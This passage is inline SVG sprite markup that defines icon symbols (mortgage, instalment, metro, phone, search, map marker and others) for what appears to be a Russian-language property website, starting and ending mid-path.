0-2.2-.4-2.7-1.2-.5-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3.6 0 1.2.1 1.6.4.4.2.8.5 1.1.9.3.3.5.7.6 1.1.1.4.2.8.3 1.1l6.1-1.8c-.2-1-.6-2-1.1-2.9-.5-.9-1.2-1.8-2-2.5s-1.8-1.3-2.9-1.7c-1.1-.4-2.4-.6-3.9-.6-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.7 3.4.8 1 1.8 1.7 3.1 2.3 1.3.6 2.8.9 4.6.9 2.5 0 4.7-.7 6.5-2.1 1.8-1.4 2.9-3.3 3.3-5.7l-6.2-2.1zm32-16v-5.9h-19.8v5.9h6.7v25.3h6.5V22.2h6.6zm26.8-.5c-.5-1.2-1.2-2.3-2.1-3.1-.9-.8-1.9-1.4-3.2-1.8-1.2-.4-2.6-.6-4.1-.6h-9.9v31.2h6.5V36.1h3.8c1.5 0 2.8-.2 4-.7 1.2-.5 2.2-1.1 3-2 .8-.9 1.5-1.9 1.9-3.1.4-1.2.7-2.6.7-4.1.2-1.8-.1-3.2-.6-4.5zm-6.7 7.4c-.7.6-1.6.9-2.5.9h-3.4v-7.8h3.4c1.1 0 2 .3 2.7.9.7.6 1 1.5 1 2.9-.1 1.5-.4 2.5-1.2 3.1zm34.5-3c0-1.2-.2-2.4-.6-3.6-.4-1.2-1-2.3-1.8-3.2-.8-.9-1.8-1.7-3.1-2.3-1.3-.6-2.7-.9-4.4-.9-1.8 0-3.4.3-4.6.9-1.3.6-2.3 1.4-3.1 2.4-.8 1-1.4 2-1.7 3.2-.4 1.2-.5 2.4-.5 3.5v11.1c0 1.4.2 2.7.6 4 .4 1.3 1 2.4 1.8 3.4s1.8 1.7 3.1 2.3c1.3.6 2.8.9 4.6.9 1.5 0 2.8-.2 4-.7 1.2-.5 2.3-1.1 3.1-2 .9-.9 1.6-1.9 2.1-3.2.5-1.2.7-2.6.7-4.2V26.1zm-6.5 12c0 1-.3 1.9-1 2.5-.7.6-1.5.9-2.4.9-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-1.8-.8-3V25.8c0-.4.1-.7.2-1.1.1-.4.3-.8.6-1.1.3-.3.6-.6 1.1-.9.4-.2 1-.3 1.7-.3s1.2.1 1.6.4c.4.3.8.6 1.1.9.3.4.5.7.6 1.1.1.4.2.7.2 1v12.3zm29.8-23.9c.9-.5 1.6-1.1 2.2-1.9.6-.8 1-1.6 1.3-2.5.3-.9.5-1.7.5-2.4h-4.7c0 .3-.1.7-.2 1.1-.1.4-.3.7-.5 1.1-.2.3-.5.6-.8.8-.3.2-.7.3-1.1.3-.4 0-.8-.1-1.1-.3-.3-.2-.6-.5-.8-.8-.2-.3-.4-.7-.5-1.1-.1-.4-.2-.7-.2-1.1H395c0 .7.2 1.6.4 2.4.3.9.7 1.7 1.3 2.5.6.8 1.3 1.4 2.2 1.9.9.5 2 .8 3.4.8 1.3 0 2.3-.3 3.2-.8zm7.1 33.3V16.3h-5.9l-8.9 18.1h-.1V16.3h-6.5v31.2h6.1l8.7-17v17h6.6zm16.2 0V34.6h1.8c1.1 0 2 .3 2.7 1 .7.7 1.2 1.8 1.7 3.5l2 8.4h6.5l-2.6-10.3c-.4-1.5-.9-2.8-1.6-3.7-.7-1-1.7-1.6-2.9-2.1 1-.3 1.8-1 2.6-1.9.7-1 1.3-2.2 1.7-3.7l2.4-9.3h-6.2l-2.1 8.2c-.2.8-.5 1.5-.8 2.1-.3.6-.7 1-1.1 1.3-.4.3-.8.6-1.2.7-.4.1-.9.2-1.3.2h-1.6V16.2h-6.5v31.2h6.5zm43.8 0V16.3h-5.9l-8.9 18.1h-.1V16.3h-6.5v31.2h6.1l8.7-17v17h6.6z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 24 28" id="logo-icon" xmlns="http://www.w3.org/2000/svg"><defs><style>.bqcls-1{stroke:#ffd200;stroke-width:3px;fill:none;fill-rule:evenodd}</style></defs><path d="M1.5 25.5V7.378l10-5.878 10 5.878v12.244H9L1.5 25.5z" class="bqcls-1"/></symbol><symbol id="main-stavka" viewBox="0 0 36.1 32"><path fill="#FFD200" d="M17 8V5h-5v5H8v3H4v6h11.5v-1H13V6h3v7.5h1V9h3v1.3h1V8h-4zM8 18H5v-4h3v4zm4 0H9v-7h3v7zM15.5 23h-11c-.3 0-.5.2-.5.5s.2.5.5.5h11c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zM15.5 26h-11c-.3 0-.5.2-.5.5s.2.5.5.5h11c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><path fill="#0B3180" d="M20.1 20.9c.1.1.2.1.4.1s.3 0 .4-.1l6.1-6.1c.2-.2.2-.5 0-.7s-.5-.2-.7 0l-6.1 6.1c-.3.2-.3.5-.1.7zM24.2 20.6c0 1.1.9 1.9 1.9 1.9 1.1 0 1.9-.9 1.9-1.9s-.9-1.9-1.9-1.9c-1.1 0-1.9.8-1.9 1.9zm2.8 0c0 .5-.4.9-.9.9s-.9-.4-.9-.9.4-.9.9-.9.9.4.9.9zM22.3 14.9c0-1.1-.9-1.9-1.9-1.9s-1.9.9-1.9 1.9.9 1.9 1.9 1.9 1.9-.8 1.9-1.9zm-2.8 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9z"/><path fill="#0B3180" d="M35.5 26.7l-4.8-4.8c2-3.3 1.6-7.6-1.2-10.4-1-1-2.2-1.7-3.5-2.1V0H0v32h26v-6.4c.7-.2 1.3-.5 1.9-.9l4.8 4.8c.4.4.9.6 1.4.6.5 0 1-.2 1.4-.6.4-.4.6-.9.6-1.4s-.2-1-.6-1.4zm-6.7-3.9c-2.9 2.9-7.7 2.9-10.6 0-2.9-2.9-2.9-7.7 0-10.6 1.5-1.5 3.4-2.2 5.3-2.2s3.8.7 5.3 2.2c2.9 2.9 2.9 7.7 0 10.6zM25 31H1V1h24v8.1c-2.6-.5-5.5.3-7.5 2.3-3.3 3.3-3.3 8.7 0 12 1.7 1.7 3.8 2.5 6 2.5.5 0 1 0 1.5-.1V31zm9.8-2.2c-.4.4-1 .4-1.4 0l-4.6-4.6c.3-.2.5-.4.8-.7s.5-.5.7-.8l4.6 4.6c.2.2.3.4.3.7s-.2.6-.4.8z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 18.187 27" id="map-marker" xmlns="http://www.w3.org/2000/svg"><defs><style>.bscls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M9.093 27.004L1.265 13.645c-1.664-2.841-1.68-6.241-.043-9.098C2.858 1.693 5.801-.012 9.093-.012c3.292 0 6.235 1.705 7.872 4.56 1.637 2.856 1.62 6.256-.044 9.097L9.093 27.004zm0-25.033a7.016 7.016 0 0 0-6.15 3.563 7.01 7.01 0 0 0 .034 7.108L9.093 23.08l6.117-10.438a7.014 7.014 0 0 0 .034-7.108 7.017 7.017 0 0 0-6.151-3.563zm0 10.759a3.753 3.753 0 0 1-3.748-3.748 3.753 3.753 0 0 1 3.748-3.749 3.754 3.754 0 0 1 3.749 3.749 3.753 3.753 0 0 1-3.749 3.748zm0-5.513c-.973 0-1.765.792-1.765 1.765 0 .973.792 1.765 1.765 1.765.974 0 1.765-.792 1.765-1.765 0-.973-.791-1.765-1.765-1.765z" class="bscls-1"/></symbol><symbol id="metro" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#f9264f}</style><path class="btst0" d="M12.4 5.5l-2.4 4-2.4-4-2.8 7.8h2.6l1-2.7 1.6 3.2 1.6-3.2 1 2.7h2.6l-2.8-7.8z"/><path class="btst0" d="M10 19.5C4.8 19.5.5 15.2.5 10S4.8.5 10 .5s9.5 4.3 9.5 9.5-4.3 9.5-9.5 9.5zm0-18c-4.7 0-8.5 3.8-8.5 8.5s3.8 8.5 8.5 8.5 8.5-3.8 8.5-8.5-3.8-8.5-8.5-8.5z"/></symbol><symbol id="mortgage" viewBox="0 0 35.56 26.32"><path fill="#0b3180" d="M34.77 4.64h-1V1H1.91v3.64h-1V0h33.86v4.64zM34.77 26.32H.91v-4.64h1v3.64h31.86v-3.64h1v4.64z"/><path fill="#ffd200" d="M4.77 9v.67l-3.29 6.9H.42L3.7 9.88H0V9zM8.53 13v.76H5.66V13zM9.4 16.57v-.63l.8-.78c1.93-1.84 2.81-2.82 2.82-4a1.35 1.35 0 0 0-1.5-1.48 2.58 2.58 0 0 0-1.61.64l-.33-.72a3.32 3.32 0 0 1 2.14-.77A2.13 2.13 0 0 1 14 11.08c0 1.4-1 2.53-2.61 4.06l-.61.56h3.4v.85zM20.4 12.71c0 2.57-1 4-2.63 4-1.48 0-2.48-1.39-2.5-3.89s1.09-3.93 2.63-3.93 2.5 1.41 2.5 3.82zm-4.11.12c0 2 .6 3.08 1.54 3.08s1.55-1.22 1.55-3.15-.48-3.09-1.54-3.09c-.89 0-1.55 1.09-1.55 3.15zM24 13v.76h-2.83V13zM24.92 16.57v-.63l.8-.78c1.93-1.84 2.81-2.82 2.82-4A1.35 1.35 0 0 0 27 9.73a2.58 2.58 0 0 0-1.61.64l-.33-.72a3.32 3.32 0 0 1 2.14-.77 2.13 2.13 0 0 1 2.32 2.2c0 1.4-1 2.53-2.61 4.06l-.61.56h3.4v.85zM35.41 9.87h-2.89l-.29 1.94a4 4 0 0 1 .62 0 3.19 3.19 0 0 1 1.63.41 2.16 2.16 0 0 1 1.08 1.94 2.63 2.63 0 0 1-2.82 2.58 3.7 3.7 0 0 1-1.89-.47l.26-.78a3.4 3.4 0 0 0 1.62.42 1.67 1.67 0 0 0 1.79-1.64c0-1-.66-1.68-2.18-1.68a8 8 0 0 0-1 .08L31.79 9h3.62z"/></symbol><symbol viewBox="0 0 14.8 16.6" id="news" xmlns="http://www.w3.org/2000/svg"><path d="M13.3 16.6H1.5C.7 16.6 0 15.9 0 15V1.5C0 .7.7 0 1.5 0h11.7c.8 0 1.5.7 1.5 1.5V15c.1.9-.6 1.6-1.4 1.6zM1.5 1c-.3 0-.5.2-.5.5V15c0 .3.2.5.5.5h11.7c.3 0 .5-.2.5-.5V1.5c0-.3-.2-.5-.5-.5H1.5z"/><path d="M6.7 2.3H2.3v8h4.4v-8zm-.6 7.4H2.9V2.9h3.3v6.8zm6.1-7.4h-4c-.2 0-.3.2-.3.3s.1.3.3.3h4c.2 0 .3-.1.3-.3s-.1-.3-.3-.3zm0 2.5h-4c-.2 0-.3.1-.3.3 0 .2.1.3.3.3h4c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2.5h-4c-.2 0-.3.1-.3.3 0 .2.1.3.3.3h4c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2.4h-4c-.2 0-.3.2-.3.3s.1.3.3.3h4c.2 0 .3-.1.3-.3s-.1-.3-.3-.3zm-.2 2H2.9c-.2 0-.3.1-.3.3 0 .2.1.3.3.3H12c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3zm0 2H2.9c-.2 0-.3.1-.3.3 0 .2.1.3.3.3H12c.2 0 .3-.1.3-.3 0-.2-.1-.3-.3-.3z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 19 18.031" id="paper" xmlns="http://www.w3.org/2000/svg"><defs><style>.bwcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M.002 18.024V3.415h18.992v14.609H.002zM16.986 5.391H2.01v10.658h14.976V5.391zM4.018 10.442h10.353a.996.996 0 0 1 1.004.988.996.996 0 0 1-1.004.988H4.018a.996.996 0 0 1-1.004-.988.996.996 0 0 1 1.004-.988zm0 2.825h10.353a.995.995 0 0 1 1.004.987.996.996 0 0 1-1.004.988H4.018a.996.996 0 0 1-1.004-.988.995.995 0 0 1 1.004-.987zm10.353-4.358H10a.996.996 0 0 1-1.004-.988A.995.995 0 0 1 10 6.934h4.371a.995.995 0 0 1 1.004.987.996.996 0 0 1-1.004.988zm-7.864.515H4.75c-.589 0-1.067-.47-1.067-1.049v-.906c0-.58.478-1.05 1.067-1.05h1.757c.589 0 1.067.47 1.067 1.05v.906c0 .579-.478 1.049-1.067 1.049zM17.99 1.975H1.006A.995.995 0 0 1 .002.988.996.996 0 0 1 1.006 0H17.99a.996.996 0 0 1 1.004.988c0 .545-.45.987-1.004.987z" class="bwcls-1"/></symbol><symbol viewBox="0 0 402 402" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M401.13 311.48c-1.14-3.43-8.37-8.48-21.7-15.13-3.6-2.1-8.75-4.95-15.4-8.57-6.67-3.62-12.72-6.95-18.14-10-5.43-3.04-10.52-6-15.27-8.84-.76-.57-3.14-2.24-7.14-5-4-2.76-7.38-4.8-10.14-6.14a18.7 18.7 0 0 0-8.14-2c-3.8 0-8.56 2.72-14.27 8.14a139.01 139.01 0 0 0-15.7 17.7 172.13 172.13 0 0 1-15.12 17.7c-5.33 5.43-9.72 8.14-13.14 8.14-1.71 0-3.86-.48-6.42-1.42a66.59 66.59 0 0 1-5.86-2.42c-1.33-.68-3.6-2-6.85-4-3.24-2-5.04-3.1-5.42-3.3-26.08-14.46-48.44-31.02-67.1-49.67-18.65-18.66-35.2-41.02-49.67-67.1-.2-.38-1.3-2.19-3.29-5.42-2-3.24-3.33-5.52-4-6.85-.66-1.34-1.47-3.29-2.42-5.86s-1.43-4.7-1.43-6.42c0-3.43 2.71-7.8 8.14-13.14a171.95 171.95 0 0 1 17.7-15.12c6.38-4.76 12.27-10 17.7-15.7 5.42-5.71 8.14-10.47 8.14-14.28 0-2.66-.67-5.37-2-8.13a79.36 79.36 0 0 0-6.14-10.14c-2.76-4-4.43-6.37-5-7.14-2.85-4.75-5.8-9.85-8.85-15.27a1441.4 1441.4 0 0 1-10-18.13 678.9 678.9 0 0 0-8.56-15.42C99 9.23 93.94 2 90.52.85 89.18.3 87.18 0 84.52 0 79.38 0 72.67.95 64.4 2.86c-8.28 1.9-14.8 3.9-19.56 6-9.51 3.99-19.6 15.6-30.26 34.82C4.87 61.57.01 79.28.01 96.78c0 5.13.33 10.13 1 14.99.66 4.85 1.85 10.33 3.57 16.42a233.7 233.7 0 0 0 4.14 13.56c1.04 2.95 3 8.23 5.85 15.84a624.51 624.51 0 0 1 5.14 13.99c6.66 18.65 14.56 35.3 23.7 49.96 15.02 24.37 35.53 49.54 61.51 75.53 25.98 25.98 51.16 46.49 75.52 61.52 14.65 9.14 31.31 17.03 49.97 23.7 1.7.57 6.37 2.28 13.98 5.14 7.62 2.85 12.9 4.8 15.85 5.85 2.94 1.05 7.47 2.43 13.55 4.15 6.1 1.71 11.57 2.9 16.42 3.57 4.86.66 9.86 1 15 1 17.5 0 35.2-4.86 53.1-14.56 19.22-10.66 30.82-20.75 34.82-30.27 2.1-4.76 4.1-11.28 6-19.56 1.9-8.28 2.85-14.98 2.85-20.12.01-2.68-.28-4.67-.85-6.01z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 15.031 15.03" id="pill" xmlns="http://www.w3.org/2000/svg"><defs><style>.bycls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M13.909 1.093A3.718 3.718 0 0 0 11.27-.001c-.955 0-1.91.365-2.636 1.094l-3.771 3.77-3.77 3.77a3.73 3.73 0 1 0 5.275 5.275l2.967-2.966 4.573-4.573a3.733 3.733 0 0 0 .001-5.276zm-.803 4.471L9.335 9.335l-3.67-3.67 3.771-3.77a2.575 2.575 0 0 1 1.833-.761 2.596 2.596 0 0 1 1.837 4.43z" class="bycls-1"/></symbol><symbol viewBox="0 0 97.672 97.672" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M51.125 0C24.469 0 11.029 19.11 11.029 35.047c0 9.649 3.653 18.232 11.487 21.432 1.286.525 2.438.019 2.812-1.403.258-.985.871-3.468 1.144-4.503.376-1.407.229-1.9-.807-3.126-2.259-2.665-3.703-6.115-3.703-11.002 0-14.178 10.608-26.87 27.624-26.87 15.064 0 23.342 9.206 23.342 21.5 0 16.176-7.159 29.828-17.786 29.828-5.87 0-10.262-4.854-8.854-10.807 1.686-7.107 4.951-14.778 4.951-19.907 0-4.592-2.463-8.423-7.565-8.423-6 0-10.819 6.207-10.819 14.521 0 5.296 1.789 8.878 1.789 8.878s-6.141 26.015-7.215 30.571c-2.145 9.072-.322 20.195-.168 21.318.089.666.944.824 1.332.322.555-.723 7.7-9.544 10.129-18.359.687-2.496 3.944-15.42 3.944-15.42 1.95 3.717 7.647 6.992 13.706 6.992 18.034 0 30.271-16.441 30.271-38.45C86.644 15.498 72.547 0 51.125 0z"/></symbol><symbol viewBox="0 0 60 60" id="play-button" xmlns="http://www.w3.org/2000/svg"><path d="M45.563 29.174l-22-15A1 1 0 1 0 22 15v30a.999.999 0 0 0 1.563.826l22-15a1 1 0 0 0 0-1.652zM24 43.107V16.893L43.225 30 24 43.107z"/><path d="M30 0C13.458 0 0 13.458 0 30s13.458 30 30 30 30-13.458 30-30S46.542 0 30 0zm0 58C14.561 58 2 45.439 2 30S14.561 2 30 2s28 12.561 28 28-12.561 28-28 28z"/></symbol><symbol viewBox="0 0 512 512" id="price-label" xmlns="http://www.w3.org/2000/svg"><path d="M97.85.62c77.81-.11 86.34 50.59 87.67 53.52 1.57 5.68-.61 14-.61 14s.05 4-7 8.56c-7.88 4.16-14.09 6.14-18.64-.86-1.81-2.39 7.53-45-61.4-44.86-39.28.02-67.78 25.61-67.73 60.79A60.81 60.81 0 0 0 91 152.38c14.29 0 50.58-7 63.35-9.65a15.18 15.18 0 1 1 6.27 29.71c-5 1.06-49.56 10.3-69.57 10.33a91.24 91.24 0 0 1-91.34-91C-.33 39.92 41.84.7 97.85.62zm24 88.34c50.48-6.12 148.86-15 158.9-5l221.13 220.48a34.78 34.78 0 0 1 .05 49.21L354.54 501.49a34.78 34.78 0 0 1-49.2.08L84.23 281.09c-3.51-3.5-3.72-41.69-1.55-84.64 2.83.24 5.51.85 8.4.84 11 0 28.09-2.48 43.1-5a41.79 41.79 0 1 0-11-58.42c-13.21 2.24-26 4-32.21 4.05-1.34 0-2.59-.28-3.92-.39.55-5.29 1.12-10.5 1.72-15.44 3.56-29.23 3.5-29.52 33.09-33.09z"/></symbol><symbol id="rassrochka" viewBox="0 0 102.6 101.6"><path fill="#0b3180" d="M57.9 98.5h36.9v3H57.9zM74.3 80h25.2v3H74.3z"/><path fill="#ffd200" d="M66.3 89.2h36v3h-36zM72 69.8h21.1v3H72z"/><path d="M83.1 39a19.5 19.5 0 1 1 19.5-19.5A19.5 19.5 0 0 1 83.1 39zm0-36a16.5 16.5 0 1 0 16.5 16.5A16.5 16.5 0 0 0 83.1 3z" fill="#0b3180"/><path d="M82.5 29a10.65 10.65 0 0 1-3.1-.7 11.46 11.46 0 0 1-2.8-1.7 8.55 8.55 0 0 0 .7-1 8.55 8.55 0 0 1 .7-1 6.76 6.76 0 0 0 2 1.3 7.21 7.21 0 0 0 2.4.7v-7a11.56 11.56 0 0 1-2-.7 10.51 10.51 0 0 1-1.7-1.1 4 4 0 0 1-1.2-1.6 4.89 4.89 0 0 1-.4-2.2 5.37 5.37 0 0 1 .4-2.2 5.46 5.46 0 0 1 1.1-1.8 5.2 5.2 0 0 1 1.7-1.2 8 8 0 0 1 2.2-.6V5.8H84v2.5a23.52 23.52 0 0 1 2.5.5 7.57 7.57 0 0 1 2.2 1.1c-.2.3-.4.7-.6 1a9.12 9.12 0 0 1-.6 1c-.5-.3-1.1-.6-1.7-.9a12.65 12.65 0 0 0-1.8-.5v6.8a15.26 15.26 0 0 1 2.3.8 5.46 5.46 0 0 1 1.7 1.1 3.5 3.5 0 0 1 1.1 1.6 5.33 5.33 0 0 1 .4 2.3 5.36 5.36 0 0 1-1.5 4 5.94 5.94 0 0 1-4 1.7v3.3h-1.5zm-2.7-14.9a2 2 0 0 0 .3 1.1 6.68 6.68 0 0 0 .6.8l.9.6a4 4 0 0 0 1 .4v-6.5a3.09 3.09 0 0 0-2 1.1 3.31 3.31 0 0 0-.8 2.5zm7.1 9.1a5.18 5.18 0 0 0-.2-1.3 7 7 0 0 0-.6-.9 2.37 2.37 0 0 0-.9-.6 3.54 3.54 0 0 0-1.1-.4v6.6a3.09 3.09 0 0 0 2.1-1.1 3.34 3.34 0 0 0 .7-2.3z" fill="#ffd200"/><path d="M33.2 101.6a33.2 33.2 0 1 1 33.3-33.2 33.33 33.33 0 0 1-33.3 33.2zm0-62.8a29.6 29.6 0 1 0 29.6 29.6 29.6 29.6 0 0 0-29.6-29.6z" fill="#0b3180"/><path d="M19 84.4a1.79 1.79 0 0 1-1.8-1.78 2.06 2.06 0 0 1 .5-1.3L32 67.1a1.77 1.77 0 0 1 2.5 2.5L20.3 83.8a1.64 1.64 0 0 1-1.3.6z" fill="#0b3180"/><path d="M33.2 72a3.6 3.6 0 1 1 3.6-3.6 3.65 3.65 0 0 1-3.6 3.6zm0-3.6zM33.2 38.8a1.79 1.79 0 0 1-1.8-1.8V27a1.79 1.79 0 0 1 1.78-1.8A1.86 1.86 0 0 1 35 27v10a1.79 1.79 0 0 1-1.78 1.8z" fill="#0b3180"/><path d="M39.2 28.8h-12a1.8 1.8 0 1 1 0-3.6h12a1.8 1.8 0 0 1 0 3.6zM63.8 46a2.06 2.06 0 0 1-1.3-.5l-6.4-6.4a1.77 1.77 0 0 1 2.5-2.5L65 43a1.75 1.75 0 0 1 0 2.47 1.7 1.7 0 0 1-1.2.53z" fill="#0b3180"/><path d="M55.5 47.9a1.79 1.79 0 0 1-1.8-1.78 2.06 2.06 0 0 1 .5-1.3l5.1-5.1a1.77 1.77 0 0 1 2.5 2.5l-5.1 5.1a1.29 1.29 0 0 1-1.2.58zM1.8 46A1.79 1.79 0 0 1 0 44.22a2.06 2.06 0 0 1 .5-1.3l6.4-6.4A1.77 1.77 0 0 1 9.4 39L3 45.4a1.44 1.44 0 0 1-1.2.6z" fill="#0b3180"/><path d="M10 47.9a2.06 2.06 0 0 1-1.3-.5l-5.1-5.1a1.77 1.77 0 0 1 2.5-2.5l5.1 5.1a1.75 1.75 0 0 1 0 2.47 1.5 1.5 0 0 1-1.2.53z" fill="#0b3180"/><path d="M45 86.6a1.44 1.44 0 0 1-1.2-.6 1.47 1.47 0 0 1 .35-2.06.1.1 0 0 1 .05 0 19.31 19.31 0 0 0 8.1-15.5 19 19 0 0 0-19-19 1.5 1.5 0 1 1 0-3A22 22 0 0 1 46 86.4a4.22 4.22 0 0 1-1 .2z" fill="#ffd200"/></symbol><symbol viewBox="0 0 13.2 12.1" id="sales" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 3.5c0 2.5-1.3 3.7-2.8 3.7C1.3 7.2 0 6 0 3.7 0 1.3 1.3 0 2.8 0c1.7 0 2.7 1.3 2.7 3.5zm-4.2.1c0 1.5.5 2.6 1.5 2.6s1.5-1.1 1.5-2.7C4.3 2.1 3.9 1 2.8 1c-1 0-1.5 1.1-1.5 2.6zm1.3 8.5L9.5 0h1L3.6 12.1h-1zm10.6-3.8c0 2.5-1.3 3.7-2.8 3.7-1.5 0-2.7-1.2-2.7-3.5 0-2.4 1.3-3.7 2.8-3.7 1.6 0 2.7 1.3 2.7 3.5zm-4.3.1c0 1.5.6 2.6 1.5 2.6 1 0 1.5-1.1 1.5-2.7 0-1.4-.4-2.6-1.5-2.6-1 .1-1.5 1.3-1.5 2.7z"/></symbol><symbol viewBox="0 0 483.083 483.083" id="search-normal" xmlns="http://www.w3.org/2000/svg"><path d="M332.74 315.35c30.883-33.433 50.15-78.2 50.15-127.5C382.89 84.433 298.74 0 195.04 0S7.19 84.433 7.19 187.85 91.34 375.7 195.04 375.7c42.217 0 81.033-13.883 112.483-37.4l139.683 139.683c3.4 3.4 7.65 5.1 11.9 5.1s8.783-1.7 11.9-5.1c6.517-6.517 6.517-17.283 0-24.083L332.74 315.35zM41.19 187.85C41.19 103.133 110.04 34 195.04 34c84.717 0 153.85 68.85 153.85 153.85S280.04 341.7 195.04 341.7 41.19 272.567 41.19 187.85z"/></symbol><symbol viewBox="0 0 56.966 56.966" id="search-thick" xmlns="http://www.w3.org/2000/svg"><path d="M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"/></symbol><symbol viewBox="0 0 52.966 52.966" id="search-thin" xmlns="http://www.w3.org/2000/svg"><path d="M51.704 51.273L36.845 35.82c3.79-3.801 6.138-9.041 6.138-14.82 0-11.58-9.42-21-21-21s-21 9.42-21 21 9.42 21 21 21c5.083 0 9.748-1.817 13.384-4.832l14.895 15.491a.998.998 0 0 0 1.414.028 1 1 0 0 0 .028-1.414zM21.983 40c-10.477 0-19-8.523-19-19s8.523-19 19-19 19 8.523 19 19-8.524 19-19 19z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 25 22" id="settings" xmlns="http://www.w3.org/2000/svg"><defs><style>.chcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M24 12h-8.632a2.992 2.992 0 0 1-2.816 2 2.993 2.993 0 0 1-2.817-2H1a1 1 0 0 1 0-2h8.735a2.99 2.99 0 0 1 2.817-2 2.99 2.99 0 0 1 2.816 2H24a1 1 0 1 1 0 2zm-11.448-2a1.001 1.001 0 0 0 0 2c.551 0 1-.449 1-1 0-.551-.449-1-1-1zM24 4H9.368a2.99 2.99 0 0 1-2.816 2 2.992 2.992 0 0 1-2.817-2H1a1 1 0 0 1 0-2h2.735a2.992 2.992 0 0 1 2.817-2c1.304 0 2.403.838 2.816 2H24a1 1 0 1 1 0 2zM6.552 2a1.001 1.001 0 0 0 0 2c.551 0 1-.449 1-1 0-.551-.449-1-1-1zM1 18h14.735a2.99 2.99 0 0 1 2.817-2 2.99 2.99 0 0 1 2.816 2H24a1 1 0 1 1 0 2h-2.632a2.993 2.993 0 0 1-2.816 2 2.993 2.993 0 0 1-2.817-2H1a1 1 0 1 1 0-2zm17.552 2a1.001 1.001 0 1 0-1-1c0 .551.448 1 1 1z" class="chcls-1"/></symbol><symbol id="sitemap" viewBox="0 0 14.42 14.83" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M13.6 10.18h-2V6.77H7.71V4.64h3.5c.45 0 .82-.37.82-.82v-3c0-.45-.37-.82-.82-.82h-8c-.45 0-.82.37-.82.82v3c0 .45.37.82.82.82h3.5v2.13H2.82v3.42h-2a.811.811 0 0 0-.82.82v3c0 .45.37.82.82.82h5c.45 0 .82-.37.82-.82v-3c0-.45-.37-.82-.82-.82h-2V7.77h6.78v2.42h-2c-.45 0-.82.37-.82.82v3c0 .45.37.82.82.82h5c.45 0 .82-.37.82-.82v-3c0-.46-.37-.83-.82-.83zm-7.96 3.65H1v-2.64h4.64v2.64zM3.39 3.64V1h7.64v2.64H3.39zm10.03 10.19H8.78v-2.64h4.64v2.64z"/></symbol><symbol viewBox="0 0 512 512" id="sold" xmlns="http://www.w3.org/2000/svg"><path d="M63.9 271.6h383.5V64H63.9v207.6zM79.6 79.7h352.1v176.2H79.6V79.7z"/><path d="M87.9 88v159.6h335.5V88H87.9zm319.8 143.9H103.6V103.7h304.1v128.2zM231.4 0v55.4h15.7V15.7h17.8v39.7h15.7V0zm49.2 496.3V280h-15.7v216.3h-17.8V280h-15.7v216.3H.5V512h511v-15.7z"/></symbol><symbol id="srok-vuplat" viewBox="0 0 36 32"><path fill="#FFD200" d="M6.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM13 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM19.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM26 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM32.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM16.8 27.8c-.5 0-1.1-.2-1.4-.6L13.1 25c-.4-.4-.6-.9-.6-1.4s.2-1.1.6-1.4c.8-.8 2.1-.8 2.9 0l.8.8 4.2-4.2c.8-.8 2.1-.8 2.9 0 .8.8.8 2.1 0 2.9l-5.7 5.7c-.4.2-.9.4-1.4.4zm-2.3-5.3c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7 0 .3.1.5.3.7l2.2 2.2c.4.4 1.1.4 1.5 0l5.7-5.7c.4-.4.4-1.1 0-1.5-.4-.4-1.1-.4-1.5 0l-5 5-1.5-1.5c-.1-.1-.4-.2-.7-.2z"/><path fill="#0B3180" d="M32.4 2.1v-1c0-.6-.5-1.1-1.1-1.1h-1.1c-.7 0-1.2.5-1.2 1.1v1h-4.9v-1C24.1.5 23.6 0 23 0h-1.1c-.6 0-1.1.5-1.1 1.1v1h-4.9v-1c0-.6-.5-1.1-1.1-1.1h-1.1c-.6 0-1.1.5-1.1 1.1v1H7.4v-1C7.4.5 6.9 0 6.3 0H5.1C4.5 0 4 .5 4 